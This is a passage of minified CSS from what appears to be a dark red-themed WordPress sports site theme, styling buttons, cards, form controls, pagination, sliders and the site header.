0)}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#22cca5;border-color:transparent}.btn-success .badge{color:#24d9b0;background-color:#fff}.btn-link{color:rgba(255, 255, 255, 0.4)}.btn-link:hover{color:#ffffff}.btn.btn-outline{background-color:transparent}.btn.btn-outline.btn-default{border-color:#dbdfe6;color:#9a9da2}.btn.btn-outline.btn-default:hover{background-color:#9e9caa;border-color:#9e9caa;color:#fff}.btn.btn-outline.btn-default:hover.btn-circle{background-color:#9e9caa}.btn.btn-outline.btn-primary{border-color:#e4e7ed;color:#ffffff}.btn.btn-outline.btn-primary:hover{background-color:#dd3333;border-color:#dd3333;color:#fff}.btn.btn-outline.btn-primary:hover.btn-circle{background-color:#dd3333}.btn.btn-outline.btn-inverse{border-color:#fff;color:#ffffff}.btn.btn-outline.btn-inverse:hover{background-color:#dd3333;border-color:#dd3333;color:#fff}.btn.btn-outline.btn-inverse:hover i{color:#fff}.btn.btn-outline.btn-inverse:hover.btn-circle{background-color:#dd3333}.btn.btn-outline.btn-success{border-color:#24d9b0;color:#ffffff}.btn.btn-outline.btn-success:hover{background-color:#22cca5;border-color:#22cca5;color:#fff}.btn.btn-outline.btn-success:hover i{color:#fff}.btn.btn-outline.btn-success:hover.btn-circle{background-color:#22cca5}.btn.btn-outline.btn-info{border-color:#0cb2e2;color:#ffffff}.btn.btn-outline.btn-info:hover{background-color:#0ba7d3;border-color:#0ba7d3;color:#fff}.btn.btn-outline.btn-info:hover i{color:#fff}.btn.btn-outline.btn-info:hover.btn-circle{background-color:#0ba7d3}.btn.btn-outline.btn-warning{border-color:#ff7e1f;color:#ffffff}.btn.btn-outline.btn-warning:hover{background-color:#ff7510;border-color:#ff7510;color:#fff}.btn.btn-outline.btn-warning:hover i{color:#fff}.btn.btn-outline.btn-warning:hover.btn-circle{background-color:#ff7510}.btn.btn-outline.btn-danger{border-color:#f34141;color:#ffffff;border-width:2px}.btn.btn-outline.btn-danger:hover{background-color:#f23333;border-color:#f23333;color:#fff}.btn.btn-outline.btn-danger:hover i{color:#fff}.btn.btn-outline.btn-danger:hover.btn-circle{background-color:#f23333}.btn-fab{background-color:#dd3333}.btn-fab--clean{background-color:transparent}.btn-fab--clean::before,.btn-fab--clean::after{background-color:#dd3333}.card{border:1px solid #50505b;border-radius:4px;background-color:#353535;margin-bottom:15px}.card.sticky{background-color:#353535}.card--clean{background:none;border:none}.card--clean .card__header{background-color:#4c4c59;border:1px solid #50505b;border-radius:4px}.card__header{display:flex;flex-wrap:wrap;align-items:center;padding:22px 23px;border-radius:4px 4px 0 0;position:relative;border-bottom:1px solid #50505b;overflow:hidden;background-color:#4c4c59}.card__header::before{content:"";display:block;position:absolute;width:6px;left:0;top:0;bottom:0;background-color:#dd3333;border-radius:3px 0 0 0}.card__header--single{border:1px solid #50505b;border-radius:4px}.card__subheader{background:#444354;border-top:1px solid #50505b;border-bottom:1px solid #50505b}.card--alt-color .card__header::before{background-color:#dd3333}.card--info .contact-info{border-top-color:#50505b}.card--info .contact-info__item{border-left-color:#50505b;border-top-color:#50505b}.card--info .contact-info__item:first-child{border-bottom-left-radius:4px}.card--info .contact-info__icon{color:#dd3333}.card--info .contact-info__label{font-family:"Montserrat", sans-serif;color:#ffffff}.card--info .contact-info__label a{color:#ffffff}.card--info .contact-info__label a:hover{color:#dd3333}.jumbotron{background-color:#353535;border-color:#50505b}.jumbotron--card{border-color:#50505b;border-radius:4px}.jumbotron--style1 .jumbotron__title{color:#dd3333}.jumbotron--style1 .jumbotron__title:first-line,.jumbotron--style1 .jumbotron__title .highlight{color:#ffffff}.jumbotron--style1 .jumbotron__subtitle{color:#ffffff}.label{font-family:"Montserrat", sans-serif;color:#fff}a.label:hover,a.label:focus{color:#fff}.label-default{background-color:#9e9caa}.label-default[href]:hover,.label-default[href]:focus{background-color:#838192}.label-primary{background-color:#dd3333}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#bd2020}.label-success{background-color:#24d9b0}.label-success[href]:hover,.label-success[href]:focus{background-color:#1dad8d}.label-info{background-color:#0cb2e2}.label-info[href]:hover,.label-info[href]:focus{background-color:#098cb2}.label-warning{background-color:#ff7e1f}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#eb6400}.label-danger{background-color:#f34141}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#f01111}label{font-family:"Montserrat", sans-serif;color:#ffffff}label .required{color:#dd3333}.form-control,.input-text,select{width:100%;appearance:none;height:52px;padding:12px 16px;line-height:1.733333;font-size:15px;color:#ffffff;background-color:#000000;border:1px solid rgba(255, 255, 255, 0.05);border-radius:2px;box-shadow:none;transition:border-color ease-in-out 0.15s}.form-control:focus,.input-text:focus,select:focus{color:#ffffff;background-color:#000000;border-color:#dd3333;box-shadow:none;outline:none}.form-control::-moz-placeholder,.input-text::-moz-placeholder,select::-moz-placeholder{color:rgba(154, 157, 162, 0.6);opacity:1}.form-control:-ms-input-placeholder,.input-text:-ms-input-placeholder,select:-ms-input-placeholder{color:rgba(154, 157, 162, 0.6)}.form-control::-webkit-input-placeholder,.input-text::-webkit-input-placeholder,select::-webkit-input-placeholder{color:rgba(154, 157, 162, 0.6)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control,.input-text[disabled],.input-text[readonly],fieldset[disabled] .input-text,select[disabled],select[readonly],fieldset[disabled] select{background-color:#50505b;border-color:rgba(255, 255, 255, 0.05)}.form-control[disabled]::-moz-placeholder,.form-control[readonly]::-moz-placeholder,fieldset[disabled] .form-control::-moz-placeholder,.input-text[disabled]::-moz-placeholder,.input-text[readonly]::-moz-placeholder,fieldset[disabled] .input-text::-moz-placeholder,select[disabled]::-moz-placeholder,select[readonly]::-moz-placeholder,fieldset[disabled] select::-moz-placeholder{color:rgba(154, 157, 162, 0.4);opacity:1}.form-control[disabled]:-ms-input-placeholder,.form-control[readonly]:-ms-input-placeholder,fieldset[disabled] .form-control:-ms-input-placeholder,.input-text[disabled]:-ms-input-placeholder,.input-text[readonly]:-ms-input-placeholder,fieldset[disabled] .input-text:-ms-input-placeholder,select[disabled]:-ms-input-placeholder,select[readonly]:-ms-input-placeholder,fieldset[disabled] select:-ms-input-placeholder{color:rgba(154, 157, 162, 0.4)}.form-control[disabled]::-webkit-input-placeholder,.form-control[readonly]::-webkit-input-placeholder,fieldset[disabled] .form-control::-webkit-input-placeholder,.input-text[disabled]::-webkit-input-placeholder,.input-text[readonly]::-webkit-input-placeholder,fieldset[disabled] .input-text::-webkit-input-placeholder,select[disabled]::-webkit-input-placeholder,select[readonly]::-webkit-input-placeholder,fieldset[disabled] select::-webkit-input-placeholder{color:rgba(154, 157, 162, 0.4)}table .form-control,table .input-text,table select{font-family:"Source Sans 3", sans-serif}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#ffffff}.has-success .form-control{border-color:#24d9b0;box-shadow:none;background-position:center right 0.9em;background-repeat:no-repeat;background-size:20px 16px;padding-right:2.2em}.has-success .form-control:focus{border-color:#24d9b0;box-shadow:none}.has-success .input-group-addon{color:#24d9b0;border-color:#24d9b0;background-color:#353535}.has-success .form-control-feedback{color:#24d9b0}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#ffffff}.has-warning .form-control{border-color:#dd3333;box-shadow:none;background-position:center right 0.9em;background-repeat:no-repeat;background-size:20px 16px;padding-right:2.2em}.has-warning .form-control:focus{border-color:#dd3333;box-shadow:none}.has-warning .input-group-addon{color:#dd3333;border-color:#dd3333;background-color:#353535}.has-warning .form-control-feedback{color:#dd3333}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#ffffff}.has-error .form-control{border-color:#f34141;box-shadow:none;background-position:center right 0.9em;background-repeat:no-repeat;background-size:20px 16px;padding-right:2.2em}.has-error .form-control:focus{border-color:#f34141;box-shadow:none}.has-error .input-group-addon{color:#f34141;border-color:#f34141;background-color:#353535}.has-error .form-control-feedback{color:#f34141}.wpcf7-not-valid{border-color:#f34141;box-shadow:none;background-position:center right 0.9em;background-repeat:no-repeat;background-size:20px 16px;padding-right:2.2em}.wpcf7-not-valid:focus{border-color:#f34141;box-shadow:none}select.form-control,select{background-color:#000000;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 4'%3E%3Cpath transform='translate(-586.156 -1047.28)' fill='%23ffffff' d='M586.171,1048l0.708-.71,2.828,2.83-0.707.71Zm4.95-.71,0.707,0.71L589,1050.83l-0.707-.71Z'/%3E%3C/svg%3E")}select.form-control--clean{color:#ffffff;font-family:"Montserrat", sans-serif}.input-sm{height:45px;font-size:13px}.form-group--password-forgot .password-reminder{font-family:"Montserrat", sans-serif;color:#ffffff}.wpcf7-checkbox .wpcf7-list-item label input[type="checkbox"]:checked~.checkbox-indicator,.wpcf7-checkbox .wpcf7-list-item label input[type="checkbox"]:checked~.wpcf7-list-item-label::before,.checkbox input[type="checkbox"]:checked~.checkbox-indicator,.checkbox input[type="checkbox"]:checked~.wpcf7-list-item-label::before{background-color:#dd3333;border-color:#dd3333;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.wpcf7-checkbox .wpcf7-list-item label .checkbox-indicator,.wpcf7-checkbox .wpcf7-list-item label .wpcf7-list-item-label::before,.checkbox .checkbox-indicator,.checkbox .wpcf7-list-item-label::before{background-color:#000000;border:1px solid rgba(255, 255, 255, 0.05);border-radius:2px}.wpcf7-checkbox .wpcf7-list-item label input[type="checkbox"]:disabled~.checkbox-indicator,.wpcf7-checkbox .wpcf7-list-item label input[type="checkbox"]:disabled~.wpcf7-list-item-label::before,.checkbox input[type="checkbox"]:disabled~.checkbox-indicator,.checkbox input[type="checkbox"]:disabled~.wpcf7-list-item-label::before{background-color:#50505b;border-color:rgba(255, 255, 255, 0.05)}.checkbox--cell input[type="checkbox"]:checked+.checkbox-indicator{background-color:#dd3333;border-color:rgba(255, 255, 255, 0.05)}.checkbox--cell .checkbox-indicator{background-color:#000000;border:1px solid rgba(255, 255, 255, 0.05)}.radio input[type="radio"]:checked~.radio-indicator,.radio input[type="radio"]:checked~.wpcf7-list-item-label::before,.wpcf7-radio .wpcf7-list-item label input[type="radio"]:checked~.radio-indicator,.wpcf7-radio .wpcf7-list-item label input[type="radio"]:checked~.wpcf7-list-item-label::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23dd3333'/%3E%3C/svg%3E")}.radio .radio-indicator,.radio .wpcf7-list-item-label::before,.wpcf7-radio .wpcf7-list-item label .radio-indicator,.wpcf7-radio .wpcf7-list-item label .wpcf7-list-item-label::before{background-color:#000000;border:1px solid rgba(255, 255, 255, 0.05)}.radio input[type="radio"]:disabled~.radio-indicator,.radio input[type="radio"]:disabled~.wpcf7-list-item-label::before,.wpcf7-radio .wpcf7-list-item label input[type="radio"]:disabled~.radio-indicator,.wpcf7-radio .wpcf7-list-item label input[type="radio"]:disabled~.wpcf7-list-item-label::before{background-color:#50505b;border-color:rgba(255, 255, 255, 0.05);background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%239e9caa'/%3E%3C/svg%3E")}.radio--word input[type="radio"]:checked+.radio-label{color:#ffffff}abbr.required{color:#dd3333}.switch__label-txt{font-family:"Montserrat", sans-serif;color:#ffffff}.alc-switch-toggle+label{background-color:#3b3b43;border-color:#50505b}.alc-switch-toggle:checked+label{background-color:#24d9b0}legend{color:#ffffff;font-family:"Montserrat", sans-serif;font-size:16px;text-transform:uppercase;font-style:normal}.tooltip{font-family:"Montserrat", sans-serif}.tooltip-inner{color:#383759;background-color:#dd3333}.bs-tooltip-top .arrow::before{border-top-color:#dd3333}.bs-tooltip-right .arrow::before{border-right-color:#dd3333}.bs-tooltip-bottom .arrow::before{border-bottom-color:#dd3333}.bs-tooltip-left .arrow::before{border-left-color:#dd3333}.countdown-counter>span{color:#ffffff;font-family:"Montserrat", sans-serif}.countdown-counter>span>small{color:#9e9caa}.breadcrumbs ul.trail-items>li::after{color:#9e9caa}.breadcrumbs ul.trail-items>li>a:hover{color:#dd3333}.breadcrumbs ul.trail-items li.trail-end{color:#9e9caa}.page-heading ul.trail-items{font-family:"Montserrat", sans-serif}.page-heading ul.trail-items>li::after{color:#9e9caa}.page-heading ul.trail-items>li>a:hover{color:#dd3333}.btn-nav{background-color:#9e9caa}.btn-nav:hover{background-color:#ffffff}.pagination>li>a,.pagination>li>span,.page-numbers>li>a,.page-numbers>li>span{background-color:#353535;border-color:#50505b;color:#ffffff;font-family:"Montserrat", sans-serif;border:1px solid #50505b}.pagination>li>a:hover,.pagination>li>span:hover,.page-numbers>li>a:hover,.page-numbers>li>span:hover{background-color:#dd3333;border-color:#dd3333;color:#fff}.pagination>li>a:hover,.pagination>li>span:hover,.page-numbers>li>a:hover,.page-numbers>li>span:hover{background-color:#dd3333;border-color:#dd3333;color:#fff}.pagination>li>a.current,.pagination>li>span.current,.page-numbers>li>a.current,.page-numbers>li>span.current{background-color:#dd3333;border-color:#dd3333;color:#fff}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus,.page-numbers>.active>a,.page-numbers>.active>a:hover,.page-numbers>.active>a:focus,.page-numbers>.active>span,.page-numbers>.active>span:hover,.page-numbers>.active>span:focus{background-color:#dd3333;border-color:#dd3333;color:#fff}.comment-navigation>a,.comment-navigation>span{background-color:#353535;border-color:#50505b;color:#ffffff;font-family:"Montserrat", sans-serif;border:1px solid #50505b}.comment-navigation>a:hover,.comment-navigation>span:hover{background-color:#dd3333;border-color:#dd3333;color:#fff}.comment-navigation>a.current,.comment-navigation>a.current:hover,.comment-navigation>a.current:focus,.comment-navigation>span.current,.comment-navigation>span.current:hover,.comment-navigation>span.current:focus{background-color:#dd3333;border-color:#dd3333;color:#fff}.paging_simple_numbers{padding:10px 24px}.paging_simple_numbers .paginate_button{background-color:#353535;border-color:#50505b;color:#ffffff;font-family:"Montserrat", sans-serif;border:1px solid #50505b}.paging_simple_numbers .paginate_button:not(.current):hover{background-color:#dd3333;border-color:#dd3333;color:#fff}.progress{background-color:#890000;border-radius:3px}.progress__bar{color:#353535;background-color:#dd3333;border-radius:3px}.progress__label,.progress__number{font-family:"Montserrat", sans-serif}.progress__label{color:#ffffff}.progress__label.progress__label--color-default{color:#9e9caa}.progress__number.progress__number--color-highlight{color:#ffffff}.progress__bar--secondary{background-color:#dd3333}.progress__bar--success{background-color:#24d9b0}.progress__bar--info{background-color:#0cb2e2}.progress__bar--warning{background-color:#ff7e1f}.progress__bar--danger{background-color:#f34141}.progress__bar--danger{background-color:#f34141}.progress__digit--highlight{color:#ffffff}.progress--battery{background-color:transparent;background-image:radial-gradient(circle, #890000, #890000 2px, transparent 2px, transparent), radial-gradient(circle, #890000, #890000 2px, transparent 2px, transparent), linear-gradient(to right, #890000, #890000 4px, transparent 4px, transparent 8px);background-size:8px 8px, 8px 8px, 8px 16px;background-position:-2px -2px, -2px 14px, 0 2px;background-repeat:repeat-x, repeat-x, repeat-x, repeat-x}.progress--battery .progress__bar{background-color:transparent;background-image:radial-gradient(circle, #dd3333, #dd3333 2px, transparent 2px, transparent), radial-gradient(circle, #dd3333, #dd3333 2px, transparent 2px, transparent), linear-gradient(to right, #dd3333, #dd3333 4px, transparent 4px, transparent 8px);background-size:8px 8px, 8px 8px, 8px 16px;background-position:-2px -2px, -2px 14px, 0 2px;background-repeat:repeat-x, repeat-x, repeat-x}.progress--battery .progress__bar--secondary{background-color:transparent;background-image:radial-gradient(circle, #dd3333, #dd3333 2px, transparent 2px, transparent), radial-gradient(circle, #dd3333, #dd3333 2px, transparent 2px, transparent), linear-gradient(to right, #dd3333, #dd3333 4px, transparent 4px, transparent 8px);background-size:8px 8px, 8px 8px, 8px 16px;background-position:-2px -2px, -2px 14px, 0 2px;background-repeat:repeat-x, repeat-x, repeat-x}.progress--battery .progress__bar--success{background-color:transparent;background-image:radial-gradient(circle, #24d9b0, #24d9b0 2px, transparent 2px, transparent), radial-gradient(circle, #24d9b0, #24d9b0 2px, transparent 2px, transparent), linear-gradient(to right, #24d9b0, #24d9b0 4px, transparent 4px, transparent 8px);background-size:8px 8px, 8px 8px, 8px 16px;background-position:-2px -2px, -2px 14px, 0 2px;background-repeat:repeat-x, repeat-x, repeat-x}.progress--battery .progress__bar--info{background-color:transparent;background-image:radial-gradient(circle, #0cb2e2, #0cb2e2 2px, transparent 2px, transparent), radial-gradient(circle, #0cb2e2, #0cb2e2 2px, transparent 2px, transparent), linear-gradient(to right, #0cb2e2, #0cb2e2 4px, transparent 4px, transparent 8px);background-size:8px 8px, 8px 8px, 8px 16px;background-position:-2px -2px, -2px 14px, 0 2px;background-repeat:repeat-x, repeat-x, repeat-x}.progress--battery .progress__bar--warning{background-color:transparent;background-image:radial-gradient(circle, #ff7e1f, #ff7e1f 2px, transparent 2px, transparent), radial-gradient(circle, #ff7e1f, #ff7e1f 2px, transparent 2px, transparent), linear-gradient(to right, #ff7e1f, #ff7e1f 4px, transparent 4px, transparent 8px);background-size:8px 8px, 8px 8px, 8px 16px;background-position:-2px -2px, -2px 14px, 0 2px;background-repeat:repeat-x, repeat-x, repeat-x}.progress--battery .progress__bar--danger{background-color:transparent;background-image:radial-gradient(circle, #f34141, #f34141 2px, transparent 2px, transparent), radial-gradient(circle, #f34141, #f34141 2px, transparent 2px, transparent), linear-gradient(to right, #f34141, #f34141 4px, transparent 4px, transparent 8px);background-size:8px 8px, 8px 8px, 8px 16px;background-position:-2px -2px, -2px 14px, 0 2px;background-repeat:repeat-x, repeat-x, repeat-x}.progress--lines::before{background-color:transparent;background-image:linear-gradient(to right, #353535, #353535 3px, transparent 3px, transparent 6px);background-size:6px 20px;background-position:0 0;background-repeat:repeat-x}.progress-table{color:#ffffff;font-family:"Montserrat", sans-serif}.progress-table__progress-label{color:#9e9caa}.progress-table__progress-label--highlight{color:#ffffff}.circular__percents{font-family:"Montserrat", sans-serif;color:#ffffff}.circular__percents .circular__label{color:#9e9caa}.circular__label{font-family:"Montserrat", sans-serif}.lightbox-holder__link--play::before{border:2px solid #dd3333;background-color:rgba(0, 0, 0, 0.6)}.lightbox-holder__overlay time{font-family:"Montserrat", sans-serif;color:#9e9caa}.lightbox-holder__overlay--video::before{border:2px solid #dd3333}.lightbox-holder.posts__item--category-1 .lightbox-holder__link--play::before,.lightbox-holder.posts__item--category-1 .lightbox-holder__overlay--video::before{border-color:#dd3333}.lightbox-holder.posts__item--category-2 .lightbox-holder__link--play::before,.lightbox-holder.posts__item--category-2 .lightbox-holder__overlay--video::before{border-color:#dd3333}.lightbox-holder.posts__item--category-3 .lightbox-holder__link--play::before,.lightbox-holder.posts__item--category-3 .lightbox-holder__overlay--video::before{border-color:#dd3333}.lightbox-holder.posts__item--category-4 .lightbox-holder__link--play::before,.lightbox-holder.posts__item--category-4 .lightbox-holder__overlay--video::before{border-color:#dd3333}.lightbox-holder.posts__item--category-5 .lightbox-holder__link--play::before,.lightbox-holder.posts__item--category-5 .lightbox-holder__overlay--video::before{border-color:#dd3333}.lightbox-holder.posts__item--category-6 .lightbox-holder__link--play::before,.lightbox-holder.posts__item--category-6 .lightbox-holder__overlay--video::before{border-color:#dd3333}.lightbox-holder.posts__item--category-7 .lightbox-holder__link--play::before,.lightbox-holder.posts__item--category-7 .lightbox-holder__overlay--video::before{border-color:#dd3333}.lightbox-holder.posts__item--category-8 .lightbox-holder__link--play::before,.lightbox-holder.posts__item--category-8 .lightbox-holder__overlay--video::before{border-color:#dd3333}.lightbox-holder.posts__item--category-9 .lightbox-holder__link--play::before,.lightbox-holder.posts__item--category-9 .lightbox-holder__overlay--video::before{border-color:#dd3333}.lightbox-holder.posts__item--category-10 .lightbox-holder__link--play::before,.lightbox-holder.posts__item--category-10 .lightbox-holder__overlay--video::before{border-color:#dd3333}.lightbox-holder.posts__item--category-11 .lightbox-holder__link--play::before,.lightbox-holder.posts__item--category-11 .lightbox-holder__overlay--video::before{border-color:#dd3333}.lightbox-holder.posts__item--category-12 .lightbox-holder__link--play::before,.lightbox-holder.posts__item--category-12 .lightbox-holder__overlay--video::before{border-color:#dd3333}.cs-select{}.cs-select>span::after{color:#ffffff}.cs-select .cs-options{background:#353535}.cs-select ul li.cs-focus span{background-color:#ddd}div.cs-skin-border{font-family:"Montserrat", sans-serif}div.cs-skin-border>span{border-left:1px solid #50505b;border-right:1px solid #50505b;color:#ffffff}div.cs-skin-border .cs-selected span::after{color:#ddd9c9}div.cs-skin-border.cs-active>span{color:#ffffff;background-color:#353535}div.cs-skin-border .cs-options{border-left:1px solid #50505b;border-right:1px solid #50505b;border-bottom:1px solid #50505b;color:rgba(255, 255, 255, 0.4)}div.cs-skin-border .cs-options li span:hover,div.cs-skin-border li.cs-focus span{color:#ffffff}.slick-prev,.slick-next{background-color:#999ea6}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{background-color:#dd3333}.slick-prev:before,.slick-next:before{color:white}.slick-dots li button{background-color:#d7d8da}.slick-dots li button:hover{background-color:#3c3b5b}.slick-dots li.slick-active button{background-color:#dd3333}.featured-carousel .slick-prev,.featured-carousel .slick-next,.team-roster--slider .slick-prev,.team-roster--slider .slick-next,.awards--slider .slick-prev,.awards--slider .slick-next{border:2px solid #404650}.featured-carousel .slick-prev:hover,.featured-carousel .slick-prev:focus,.featured-carousel .slick-next:hover,.featured-carousel .slick-next:focus,.team-roster--slider .slick-prev:hover,.team-roster--slider .slick-prev:focus,.team-roster--slider .slick-next:hover,.team-roster--slider .slick-next:focus,.awards--slider .slick-prev:hover,.awards--slider .slick-prev:focus,.awards--slider .slick-next:hover,.awards--slider .slick-next:focus{border-color:#dd3333}.featured-carousel .slick-dots li button,.player-info .slick-dots li button{background-color:#fff}.featured-carousel .slick-dots li.slick-active button,.player-info .slick-dots li.slick-active button{background-color:#dd3333}.awards--slider .slick-prev,.awards--slider .slick-next{border-color:#aeb0b4}.awards--slider .slick-prev::before,.awards--slider .slick-next::before{color:#aeb0b4}.awards--slider .slick-prev:hover,.awards--slider .slick-prev:focus,.awards--slider .slick-next:hover,.awards--slider .slick-next:focus{border-color:#aeb0b4}.team-roster--card-slider .slick-prev,.team-roster--card-slider .slick-next,.js-team-roster--card-compact .slick-prev,.js-team-roster--card-compact .slick-next{border:1px solid #50505b;background-color:#353535}.team-roster--card-slider .slick-prev::before,.team-roster--card-slider .slick-next::before,.js-team-roster--card-compact .slick-prev::before,.js-team-roster--card-compact .slick-next::before{color:#ffffff}.team-roster--card-slider .slick-prev:hover:not(.slick-disabled),.team-roster--card-slider .slick-next:hover:not(.slick-disabled),.js-team-roster--card-compact .slick-prev:hover:not(.slick-disabled),.js-team-roster--card-compact .slick-next:hover:not(.slick-disabled){background-color:#dd3333}.team-roster--card-slider .slick-prev:hover:not(.slick-disabled)::before,.team-roster--card-slider .slick-next:hover:not(.slick-disabled)::before,.js-team-roster--card-compact .slick-prev:hover:not(.slick-disabled)::before,.js-team-roster--card-compact .slick-next:hover:not(.slick-disabled)::before{color:#353535}.team-roster--slider-with-nav .slick-prev,.team-roster--slider-with-nav .slick-next{background-color:transparent}.team-roster--slider-with-nav .slick-prev::before,.team-roster--slider-with-nav .slick-next::before{color:#ffffff}.team-roster--slider-with-nav .slick-prev:hover:not(.slick-disabled),.team-roster--slider-with-nav .slick-next:hover:not(.slick-disabled){background-color:transparent}.team-roster--slider-with-nav .slick-prev:hover:not(.slick-disabled)::before,.team-roster--slider-with-nav .slick-next:hover:not(.slick-disabled)::before{color:#dd3333}.team-roster--case-slider .slick-prev,.team-roster--case-slider .slick-next{border:1px solid #50505b;background-color:#353535}.team-roster--case-slider .slick-prev::before,.team-roster--case-slider .slick-next::before{color:#ffffff}.team-roster--case-slider .slick-prev:hover,.team-roster--case-slider .slick-next:hover{background-color:#dd3333}.team-roster--case-slider .slick-prev:hover::before,.team-roster--case-slider .slick-next:hover::before{color:#fff}.posts--slider-top-news .slick-dots li button{color:#fff}.posts--slider-top-news .slick-dots li.slick-active button{color:#dd3333}.category-filter__link{font-family:"Montserrat", sans-serif;color:rgba(255, 255, 255, 0.4)}.category-filter__link:hover{color:#ffffff}.category-filter__link--active{color:#ffffff}.modal-content{background-color:#fff;border:1px solid rgba(0, 0, 0, 0.2)}.modal-backdrop{background-color:#000}.modal-header{border-bottom:1px solid #e5e5e5}.modal-footer{border-top:1px solid #e5e5e5}.icobox__icon{color:#dd3333}.icobox__icon--border{border:2px solid #50505b;background-color:#353535}.icobox__icon--filled{background-color:#dd3333;color:#fff}.icobox__title{font-size:24px}.icobox__title>a{color:#ffffff}.icobox__icon--color--primary{color:#dd3333}.icobox__icon--color--primary.icobox__icon--filled{background-color:#dd3333;color:#fff}.icobox__icon--color--secondary{color:#dd3333}.icobox__icon--color--secondary.icobox__icon--filled{background-color:#dd3333;color:#fff}.alc-icon{color:#ffffff;background-color:#353535}.alc-icon--outline{background-color:transparent;border-color:#dd3333}.alc-icon--disabled{border-color:#fff;color:#fff}.ratings .fa{color:#ffdc11}.ratings .empty{color:#dbdfe6}.timeline__event::before{border-left:1px solid #50505b}.timeline__event::after{background-color:#dd3333;border:2px solid #dd3333;box-shadow:inset 0 0 0 5px #353535}.marquee-wrapper{background-color:#353535}.marquee-wrapper::before{background-color:#dd3333}.marquee-wrapper::after{background-color:#dd3333}.marquee{background-color:#353535}@media (min-width:768px){.marquee::before{background-color:#dd3333}.marquee::after{background-color:#353535}}@media (min-width:768px){.marquee-label{font-family:"Montserrat", sans-serif;color:#ffffff;background-color:#dd3333}.marquee-label::before{background-color:#dd3333}.marquee-label::after{background-color:#353535}}.marquee-wrapper--boxed{border-color:#50505b}.vc_row[data-vc-stretch-content] .marquee-wrapper--boxed::before,.vc_row[data-vc-stretch-content] .marquee-wrapper--boxed::after{background-color:#4c4c59}.vc_row:not([data-vc-stretch-content]) .marquee-wrapper--boxed::before,.vc_row:not([data-vc-stretch-content]) .marquee-wrapper--boxed::after{background-color:transparent}@media (min-width:768px){.marquee-wrapper--boxed .marquee::before{background-color:#4c4c59}}.marquee-wrapper--boxed .marquee-label i{color:#dd3333}@media (min-width:768px){.marquee-wrapper--boxed .marquee-label{background-color:#4c4c59}.marquee-wrapper--boxed .marquee-label::before{background-color:#4c4c59}}.marquee-wrapper--no-categories .posts--inline .posts__title::before{color:#dd3333}@media (min-width:992px){.alc-video-playlist-col{border-left-color:#50505b}}.alc-video-player__header{border-bottom-color:#50505b}@media (max-width:991px){.alc-video-player__header{border-top-color:#50505b}}.alc-embeded-player{border-color:#50505b}body{background-color:#000000;color:#9e9caa;font-size:15px;line-height:26px;font-family:"Source Sans 3", sans-serif;font-weight:400}@media (max-width:479px){body{font-size:13px;line-height:22px}}.section--bg1{background-color:#353535}.header{background-color:#8c0000}.header__top-bar{background-color:#7a0000}@media (min-width:992px){.nav-account .nav-account__item{font-family:"Montserrat", sans-serif}.nav-account .nav-account__item::before{color:#6b6d70}.nav-account .nav-account__item>a{color:#ffffff}.nav-account .nav-account__item>a:hover{color:#dd3333}.nav-account .nav-account__item>a .highlight{color:#dd3333}.nav-account .nav-account__item.has-children ul{border:1px solid #e4e7ed;box-shadow:none;background-color:#890000}.nav-account .nav-account__item.has-children ul li a{color:#9e9caa}.nav-account .nav-account__item.has-children ul li a:hover{color:#3c3b5b}.nav-account .nav-account__item--logout>a{color:#6b6d70}}.header__secondary{background-color:#8c0000}.header__primary{background-color:#8c0000}.header--layout-1 .header__primary::after,.header--layout-2 .header__primary::after,.header--layout-3 .header__primary::after,.header--layout-4 .header__primary::after{background-color:#190202}.header__primary-inner{background-color:#190202}@media (min-width:992px){.header__primary-inner{min-height:70px}}.header--layout-1 .header__primary-inner::before{background-color:#8c0000}.header-mobile{background-color:#323150}.header-search-form{background-color:#323150}@media (min-width:992px){.header-search-form{background-color:transparent}}input.header-mobile__search-control{background-color:#383759;border-color:#383759;color:#fff}input.header-mobile__search-control::-moz-placeholder{color:#fff;opacity:1}input.header-mobile__search-control:-ms-input-placeholder{color:#fff}input.header-mobile__search-control::-webkit-input-placeholder{color:#fff}@media (min-width:992px){input.header-mobile__search-control{background-color:#383759;border-color:#383759;color:#fff}input.header-mobile__search-control::-moz-placeholder{color:rgba(255, 255, 255, 0.25);opacity:1}input.header-mobile__search-control:-ms-input-placeholder{color:rgba(255, 255, 255, 0.25)}input.header-mobile__search-control::-webkit-input-placeholder{color:rgba(255, 255, 255, 0.25)}}input.header-mobile__search-control:focus{background-color:#383759;border-color:#383759;color:#fff}@media (min-width:992px){input.header-mobile__search-control:focus{background-color:#383759;border-color:#383759;color:#fff}}.header-mobile__search-submit{color:#dd3333}.header-mobile__search-submit:hover{color:#dd3333}@media 